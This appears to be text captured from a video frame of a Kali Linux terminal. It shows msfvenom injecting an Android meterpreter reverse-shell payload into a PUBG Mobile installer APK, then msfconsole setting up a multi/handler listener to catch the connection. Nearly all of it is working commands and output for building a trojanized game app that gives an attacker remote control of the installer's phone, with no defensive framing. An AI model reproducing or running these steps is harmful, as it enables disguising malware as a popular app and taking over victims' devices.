 1 2 3 4
0:45
Trash
File System
Home
pubg.apk
pubg.apk.zip
myphoto.jpg
pugbmobil...
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Desktop ×
┌──(kali㉿kali)-[~/Downloads]
└─$ sudo msfvenom -x PUBG\ MOBILE_v2.2.0_APKPure_Installer.apk -p android/meterpreter/reverse_tcp LHOST=
10.0.2.15 LPORT=1234 > /home/kali/Desktop/pugbmobile.apk
[sudo] password for kali:
Using APK template: PUBG MOBILE_v2.2.0_APKPure_Installer.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..
[*] Locating hook point..
[*] Adding payload as package com.metasploit.stage.pvheo
[*] Loading /tmp/d20220930-2312-dbm6h9/original/smali/com/metasploit/stage/MainActivity.smali and inject
ing payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Rebuilding apk with meterpreter injection as /tmp/d20220930-2312-dbm6h9/output.apk
[*] Aligning /tmp/d20220930-2312-dbm6h9/output.apk
[*] Signing /tmp/d20220930-2312-dbm6h9/aligned.apk with apksigner
Payload size: 16787 bytes
┌──(kali㉿kali)-[~/Downloads]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST ⇒ 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 1234
LPORT ⇒ 1234
msf6 exploit(multi/handler) > run